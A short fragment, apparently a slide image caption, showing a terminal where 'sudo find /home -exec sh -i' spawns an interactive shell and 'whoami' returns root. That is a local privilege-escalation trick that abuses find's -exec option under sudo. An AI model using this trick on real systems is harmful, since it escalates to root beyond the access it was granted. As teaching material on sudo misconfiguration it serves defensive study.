 rashid@rashid-Vostro-3458:~$ sudo find /home -exec sh -i \;
# whoami
root
#